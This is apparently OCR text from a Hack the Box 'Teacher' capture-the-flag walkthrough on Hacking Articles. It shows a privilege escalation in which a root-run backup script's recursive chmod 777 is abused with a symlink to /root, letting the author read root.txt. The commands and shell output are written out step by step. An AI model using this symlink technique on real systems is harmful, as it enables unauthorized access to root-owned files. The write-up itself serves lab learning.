 File Edit View History Bookmarks Tools Help
Hack the Box: Teacher Walkth
https://www.hackingarticles.in/hack- Search
Most Visited Offensive Security Hack the Box Challen... Kali Linux Kali Docs Kali Tools Hack The Box :: Dash...
cat /usr/bin/backup.sh
#!/bin/bash
cd /home/giovanni/work;
tar -czvf tmp/backup_courses.tar.gz courses/*;
WWW.HACKINGARTICLES.IN
cd tmp;
tar -xf backup_courses.tar.gz;
chmod 777 * -R;
giovanni@teacher:~$
Therefore, since the current directory has full permission, I try to link the root
directory within the /tmp folder so that we can get backup of the root directory
within the /tmp folder with the help of backup.sh.
1 ln -s /root tmp
giovanni@teacher:~/work$ ln -s /root tmp
ln -s /root tmp
giovanni@teacher:~/work$
Fantastic!! I found /root directory within /tmp after 1-2 minutes, which means
that without root access we can get the root.txt file as shown below.
1 cd /tmp
2 ls
3 cd /root
4 ls
5 cat root.txt
Booom!! We found root.txt successfully!!!!!!!!!!!
giovanni@teacher:~/work$ cd tmp
cd tmp
giovanni@teacher:~/work/tmp$ ls
ls
backup_courses.tar.gz courses root
giovanni@teacher:~/work/tmp$ cd root
WWW.HACKINGARTICLES.IN
cd root
giovanni@teacher:~/work/tmp/root$ ls
ls
root.txt
giovanni@teacher:~/work/tmp/root$ cat root.txt
cat root.txt
giovanni@teacher:~/work/tmp/root$
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an
Information Security Consultant Social Media Lover and Gadgets. Contact here